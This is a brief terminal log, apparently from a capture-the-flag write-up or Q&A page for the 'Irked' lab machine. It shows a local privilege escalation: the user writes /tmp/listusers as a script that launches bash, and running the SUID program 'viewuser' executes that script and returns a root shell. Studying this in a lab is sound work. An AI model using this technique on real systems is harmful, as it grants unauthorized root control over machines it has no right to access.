 djmardov@irked:/dev/shm$ vi /tmp/listusers
djmardov@irked:/dev/shm$ cat /tmp/listusers
#!/bin/bash
echo "Sending ROOT Shell"
/bin/bash
djmardov@irked:/dev/shm$ chmod +x /tmp/listusers
djmardov@irked:/dev/shm$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           Nov 29 07:42 (:0)
djmardov pts/1        Nov 29 09:51 (10.10.14.21)
Sending ROOT Shell
root@irked:/dev/shm#
3 Answers